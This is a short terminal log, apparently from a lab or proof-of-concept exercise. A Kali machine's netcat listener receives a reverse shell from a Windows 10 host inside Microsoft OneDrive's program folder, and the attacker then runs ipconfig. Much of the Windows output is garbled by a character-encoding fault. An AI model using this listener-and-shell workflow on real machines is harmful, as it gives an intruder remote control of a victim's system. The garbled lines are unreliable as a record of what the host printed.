 (root💀kali)-[~]
# nc -lvvp 1234
listening on [any] 1234 ...
192.168.94.128: inverse host lookup failed: Host name lookup failure
connect to [192.168.94.141] from (UNKNOWN) [192.168.94.128] 63558
Microsoft Windows [�汾 10.0.19042.985]
(c) Microsoft Corporation����������Ȩ����
C:\Program Files\Microsoft OneDrive>
C:\Program Files\Microsoft OneDrive>ipconfig
ipconfig
Windows IP ����
���������� Ethernet0:
�����ض��� DNS ��� . . . . . . . : localdomain
�������� IPv6 ��. . . . . . . . : fe80::e170:1b0a:1c5b:3082%9
IPv4 �� . . . . . . . . . . . . : 192.168.94.128
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.94.2
���������� ������������:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�����
�����ض��� DNS ��� . . . . . . . :
C:\Program Files\Microsoft OneDrive>